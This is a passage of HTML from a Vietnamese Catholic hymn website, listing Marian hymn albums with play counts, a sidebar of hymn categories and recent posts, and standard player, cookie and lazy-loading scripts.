<a href="https://thanhcavn.net/nhac-thanh-ca-ve-duc-me-hay-nhat-cua-lm-nguyen-sang/" title="Nhạc Thánh Ca Về Đức Mẹ Hay Nhất Của Lm Nguyễn Sang">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca-ve-duc-me-hay-nhat-cua-lm-nguyen-sang-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca-ve-duc-me-hay-nhat-cua-lm-nguyen-sang-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca-ve-duc-me-hay-nhat-cua-lm-nguyen-sang-300x300.jpg.webp 300w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Nhạc Thánh Ca Về Đức Mẹ Hay Nhất Của Lm Nguyễn Sang</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
280				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/album-thanh-ca-ve-duc-me-maria-chon-loc-hay-nhat/" title="Album Thánh Ca Về Đức Mẹ Maria Chọn Lọc Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/album-thanh-ca-ve-duc-me-maria-chon-loc-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Album Thánh Ca Về Đức Mẹ Maria Chọn Lọc Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
251				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-hay-nhat-dang-me-ha-thanh-xuan/" title="Tuyển Tập Thánh Ca Hay Nhất Dâng Mẹ Hà Thanh Xuân">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tuyen-tap-thanh-ca-hay-nhat-dang-me-ha-thanh-xuan-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tuyển Tập Thánh Ca Hay Nhất Dâng Mẹ Hà Thanh Xuân</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
93				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-ve-duc-maria-chon-loc-hay-nhat/" title="Thánh Ca Về Đức Maria Chọn Lọc Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-ve-duc-maria-chon-loc-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Thánh Ca Về Đức Maria Chọn Lọc Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
233				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/album-thanh-ca-mung-duc-me-hon-xac-len-troi/" title="Album Thánh Ca Mừng Đức Mẹ Hồn Xác Lên Trời">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/album-thanh-ca-mung-duc-me-hon-xac-len-troi-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Album Thánh Ca Mừng Đức Mẹ Hồn Xác Lên Trời</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
195				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/lk-thanh-ca-thang-hoa-dang-me-maria-hay-nhat-phan-2/" title="Lk Thánh Ca Tháng Hoa Dâng Mẹ Maria Hay Nhất Phần 2">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/lk-thanh-ca-thang-hoa-dang-me-maria-hay-nhat-phan-2-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Lk Thánh Ca Tháng Hoa Dâng Mẹ Maria Hay Nhất Phần 2</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
128				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/lk-thanh-ca-thang-hoa-dang-me-maria-hay-nhat-phan-1/" title="Lk Thánh Ca Tháng Hoa Dâng Mẹ Maria Hay Nhất Phần 1">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/lk-thanh-ca-thang-hoa-dang-me-maria-hay-nhat-phan-1-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Lk Thánh Ca Tháng Hoa Dâng Mẹ Maria Hay Nhất Phần 1</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
242				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tat-ca-la-hong-an-mai-thao/" title="Tất Cả Là Hồng Ân Mai Thảo">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tat-ca-la-hong-an-mai-thao-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tất Cả Là Hồng Ân Mai Thảo</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
165				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tu-luc-me-noi-loi-xin-vang/" title="Từ Lúc Mẹ Nói Lời Xin Vâng">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tu-luc-me-noi-loi-xin-vang-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Từ Lúc Mẹ Nói Lời Xin Vâng</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
164				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/me-ve-troi-lm-nguyen-sang/" title="Mẹ Về Trời Lm Nguyễn Sang">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/me-ve-troi-lm-nguyen-sang-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Mẹ Về Trời Lm Nguyễn Sang</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
121				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/mua-hoa-dep-tuoi-da-ve/" title="Mùa Hoa Đẹp Tươi Đã Về">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/mua-hoa-dep-tuoi-da-ve-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Mùa Hoa Đẹp Tươi Đã Về</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
172				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/loi-tram-huong-lm-nguyen-sang/" title="Lời Trầm Hương Lm Nguyễn Sang">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/loi-tram-huong-lm-nguyen-sang-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Lời Trầm Hương Lm Nguyễn Sang</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
74				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/cung-me-len-den-nhu-y/" title="Cùng Mẹ Lên Đền &#8211; Như Ý">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/cung-me-len-den-nhu-y-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Cùng Mẹ Lên Đền &#8211; Như Ý</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
364				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/ve-cung-me-la-vang-dinh-cong-huynh/" title="Về Cùng Mẹ La Vang &#8211; Đinh Công Huỳnh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/ve-cung-me-la-vang-dinh-cong-huynh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Về Cùng Mẹ La Vang &#8211; Đinh Công Huỳnh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
76				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div></div><h2 class="comment-box">
<span>Nhận xét bài: Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly	</span></h2><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly/#respond" style="display:none;">Hủy</a></small></h3><form action="https://thanhcavn.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input type="text" name="sWiFV" value="" style="display: none !important;" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='359' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div id="secondary"><aside class="widget next_media"><div class="widget-title">
BÀI HÁT TIẾP THEO
<span id="nextM">
<img alt="on" title="Tắt Tự Động Chuyển Bài" src="//thanhcavn.net/wp-content/themes/esteem/images/on.png" width="46">
</span></div><div class="list-item tool-song-hover"><p class="txt-primary">
<a href="https://thanhcavn.net/tuyen-tap-nhung-bai-hat-thanh-ca-hay-nhat-ve-duc-me/" rel="next">Tuyển Tập Những Bài Hát Thánh Ca Hay Nhất Về Đức Mẹ</a> &raquo;</p></div></aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title"><span>Danh mục Thánh Ca</span></div><ul><li class="cat-item cat-item-1"><a href="https://thanhcavn.net/category/album-thanh-ca-hay/">Album thánh ca hay</a></li><li class="cat-item cat-item-11"><a href="https://thanhcavn.net/category/chua-thanh-than/">Chúa thánh thần</a></li><li class="cat-item cat-item-185"><a href="https://thanhcavn.net/category/loi-thanh-ca/">Lời thánh ca</a></li><li class="cat-item cat-item-12"><a href="https://thanhcavn.net/category/long-thuong-xot/">Lòng thương xót</a></li><li class="cat-item cat-item-6"><a href="https://thanhcavn.net/category/nhac-thanh-ca-khong-loi/">Nhạc thánh ca không lời</a></li><li class="cat-item cat-item-8"><a href="https://thanhcavn.net/category/thanh-ca-dang-le/">Thánh ca Dâng lễ</a></li><li class="cat-item cat-item-2"><a href="https://thanhcavn.net/category/thanh-ca-dang-me/">Thánh ca dâng mẹ</a></li><li class="cat-item cat-item-5"><a href="https://thanhcavn.net/category/thanh-ca-giang-sinh/">Thánh ca Giáng sinh</a></li><li class="cat-item cat-item-9"><a href="https://thanhcavn.net/category/thanh-ca-hiep-le/">Thánh ca Hiệp lễ</a></li><li class="cat-item cat-item-10"><a href="https://thanhcavn.net/category/thanh-ca-ket-le/">Thánh ca Kết lễ</a></li><li class="cat-item cat-item-3"><a href="https://thanhcavn.net/category/thanh-ca-mua-chay/">Thánh ca Mùa chay</a></li><li class="cat-item cat-item-7"><a href="https://thanhcavn.net/category/thanh-ca-nhap-le/">Thánh ca Nhập lễ</a></li><li class="cat-item cat-item-4"><a href="https://thanhcavn.net/category/thanh-ca-phuc-sinh/">Thánh ca Phục sinh</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center>
<ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="1507243083"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </center></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-title"><span>Nhạc thánh ca mới</span></div><ul><li>
<a href="https://thanhcavn.net/ai-khong-bo-minh-pham-lien-hung/">Ai không bỏ mình – Phạm Liên Hùng</a></li><li>
<a href="https://thanhcavn.net/ai-yeu-men-thay-pham-lien-hung/">Ai yêu mến Thầy – Phạm Liên Hùng</a></li><li>
<a href="https://thanhcavn.net/nhac-thanh-ca-dang-me-la-vang-viet-nam/">Nhạc Thánh Ca Dâng Mẹ La Vang Việt Nam</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan/">Thánh Ca Xuân Hay Nhất Nguyễn Sang Album Chúa Mùa Xuân</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-moi-nhat-hay-nhat/">Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Mới Nhất Hay Nhất</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-2/">Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 2</a></li><li>
<a href="https://thanhcavn.net/album-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-3/">Album Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 3</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-kinh-cac-thanh-tu-dao-viet-nam-album-tu-hao-la-nguoi-cong-giao/">Thánh Ca Kính Các Thánh Tử Đạo Việt Nam &#8211; Album Tự Hào Là Người Công Giáo</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-ve-cac-thanh-tu-dao-viet-nam-hay-nhat/">Tuyển Tập Thánh Ca Về Các Thánh Tử Đạo Việt Nam Hay Nhất</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-ve-cha-thanh-ca-nguoi-cha-nguoi-bo-nguoi-thay-hay-nhat/">Thánh Ca Về Cha, Thánh Ca Người Cha, Người Bố, Người Thấy Hay Nhất</a></li></ul></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title"><span>Thảo luận mới</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Sơn</span> trong <a href="https://thanhcavn.net/nhung-bai-thanh-ca-cau-cho-cac-linh-hon-hay-nhat-p2/#comment-17462">Những Bài Thánh Ca Cầu Cho Các Linh Hồn Hay Nhất P2</a></li><li class="recentcomments"><span class="comment-author-link">Nguyễn thị Hải Yến</span> trong <a href="https://thanhcavn.net/thanh-ca-ve-long-chua-xot-thuong-hay-nhat-phan-1/#comment-17461">Thánh Ca Về Lòng Chúa Xót Thương Hay Nhất Phần 1</a></li><li class="recentcomments"><span class="comment-author-link">tuy pham</span> trong <a href="https://thanhcavn.net/tuyen-tap-thanh-ca-hay-nhat-ca-si-nhu-y/#comment-17460">Tuyển Tập Thánh Ca Hay Nhất Ca Sĩ &#8211; Như Ý</a></li><li class="recentcomments"><span class="comment-author-link">Gioan Ngô Văn Đức</span> trong <a href="https://thanhcavn.net/giesu-vua-tinh-yeu-quoc-dai/#comment-17459">Giesu Vua Tình Yêu &#8211; Quốc Đại</a></li><li class="recentcomments"><span class="comment-author-link">Gioan Ngô Văn Đức</span> trong <a href="https://thanhcavn.net/giesu-vua-tinh-yeu-quoc-dai/#comment-17458">Giesu Vua Tình Yêu &#8211; Quốc Đại</a></li><li class="recentcomments"><span class="comment-author-link">Nguyễn Điệp</span> trong <a href="https://thanhcavn.net/biet-lay-gi-cam-men/#comment-17457">Biết Lấy Gì Cảm Mến</a></li><li class="recentcomments"><span class="comment-author-link">huan</span> trong <a href="https://thanhcavn.net/nhung-bai-thanh-ca-cau-cho-cac-linh-hon-hay-nhat-p2/#comment-17235">Những Bài Thánh Ca Cầu Cho Các Linh Hồn Hay Nhất P2</a></li><li class="recentcomments"><span class="comment-author-link">Trần Đức Thiện</span> trong <a href="https://thanhcavn.net/album-ve-voi-ngai-nhac-thanh-ca-phan-dinh-tung/#comment-4038">Album Về Với Ngài &#8211; Nhạc thánh ca Phan Đinh Tùng</a></li><li class="recentcomments"><span class="comment-author-link">Maria Liên</span> trong <a href="https://thanhcavn.net/cung-me-len-den-nhu-y/#comment-3968">Cùng Mẹ Lên Đền &#8211; Như Ý</a></li><li class="recentcomments"><span class="comment-author-link">đỗ công hoan</span> trong <a href="https://thanhcavn.net/cung-me-len-den-nhu-y/#comment-3958">Cùng Mẹ Lên Đền &#8211; Như Ý</a></li></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title"><span>Liên kết</span></div><div class="textwidget custom-html-widget"><p>
<a href="https://nhacthanhcavietnam.com/" title="Nhạc Thánh Ca" target="_blank">Nhac Thanh Ca</a></p><p>
<a href="https://conggiao24h.com/" title="Bao Cong Giao" target="_blank">Bao Cong Giao</a></p></div></aside></div></div><footer id="colophon" class="clearfix"><div id="site-generator" class="inner-wrap"><div class="copyright"><p>Copyright © 2020 <a href="https://thanhcavn.net/" title="Nhạc Thánh Ca Việt Nam"><span>Nhạc Thánh Ca Việt Nam</span></a></p><p>Địa chỉ: Phùng Chí Kiên, Sông Cầu, Bắc Kạn.</p><p>Điện thoại: 0564 795 243- E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0b7f636a6563686a7d6525656e7f4b6c666a626725686466">[email&#160;protected]</a></p><p>Website tổng hợp các ca khúc thánh ca MP3, Video để quý độc giả có thể nghe nhạc thánh ca Việt Nam trực tuyến.</p><p>Nguồn nhạc được sưu tầm từ rất nhiều nguồn trên Internet. Bản quyền ca khúc thuộc về các nhạc sĩ, ca sĩ. Mọi vấn đề bản quyền xin vui lòng liên hệ E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="03776b626d6b6062756d2d6d667743646e626a6f2d606c6e">[email&#160;protected]</a></p></div></div></footer><a href="#masthead" id="scroll-up"><i class="icon-angle-up"></i></a></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="zerospam-davidwalsh-js-extra" type="litespeed/javascript">var ZeroSpamDavidWalsh={"key":"DUDgh","selectors":""}</script> <script type="litespeed/javascript">jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh()</script> <script type="litespeed/javascript">$(document).ready(function(){$("#jplayer_music").jPlayer({ready:function(event){$(this).jPlayer("setMedia",{title:"Những Bài Hát Thánh Ca Về Mẹ Hay Nhất Cẩm Ly",mp3:"https://thanhcavn.net/wp-content/uploads/2018/03/nhung-bai-hat-thanh-ca-ve-me-hay-nhat-cam-ly.mp3"}).jPlayer("play")},swfPath:"player/jplayer",supplied:"mp3",wmode:"window",useStateClassSkin:!0,volume:1.0,loop:!0,autoBlur:!1,smoothPlayBar:!0,keyEnabled:!0,remainingDuration:!0,toggleDuration:!0,});$("#jplayer_music").bind($.jPlayer.event.ended,function(event){var loop=$("#jplayer_music").attr("rel");if(loop=="loop"){}else{$(location).attr('href','https://thanhcavn.net/tuyen-tap-nhung-bai-hat-thanh-ca-hay-nhat-ve-duc-me/')}})})</script> <script type="litespeed/javascript">$("#play_next").click(function(){$(location).attr('href','https://thanhcavn.net/tuyen-tap-nhung-bai-hat-thanh-ca-hay-nhat-ve-duc-me/')});$("#play_prev").click(function(){event.preventDefault();history.back(1)})</script> <script type="litespeed/javascript">function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+";expires="+expires+";domain=.thanhcavn.net;path=/"}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)
return c.substring(name.length,c.length)}
return""}(function($){$(document).ready(function(){var cookieValue=getCookie("thanhca");if(cookieValue!=""){if(cookieValue=='on'){$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/on.png");$("#nextM img").attr("title","Tắt Tự Động Chuyển Bài");$("#nextM img").attr("alt","on");$("#jplayer_music").removeAttr("rel")}else{$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/off.png");$("#nextM img").attr("title","Bật Tự Động Chuyển Bài");$("#nextM img").attr("alt","off");$("#jplayer_music").attr("rel","loop")}}else{}})})(jQuery);$("#nextM").click(function(){var alt=($("#nextM img").attr("alt"));if(alt=="on"){setCookie("thanhca","off",360);$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/off.png");$("#nextM img").attr("title","Bật Tự Động Chuyển Bài");$("#nextM img").attr("alt","off");$("#jplayer_music").attr("rel","loop")}else{setCookie("thanhca","on",360);$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/on.png");$("#nextM img").attr("title","Tắt Tự Động Chuyển Bài");$("#nextM img").attr("alt","on");$("#jplayer_music").removeAttr("rel")}
return!0})</script> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0&appId=153609915246098&autoLogAppEvents=1" nonce="6OPNzfu5"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof 